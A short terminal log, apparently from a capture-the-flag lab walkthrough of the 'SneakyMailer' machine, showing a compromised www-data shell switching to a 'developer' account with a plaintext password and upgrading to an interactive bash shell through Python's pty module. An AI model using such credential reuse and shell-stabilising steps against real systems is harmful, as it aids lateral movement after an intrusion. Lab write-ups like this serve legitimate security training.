 www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ su developer
su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
python -c 'import pty; pty.spawn("/bin/bash")'
developer@sneakymailer:~/dev$ cd ~
cd ~
developer@sneakymailer:~$ ls
ls
dev
developer@sneakymailer:~$ cd dev
cd dev
developer@sneakymailer:~/dev$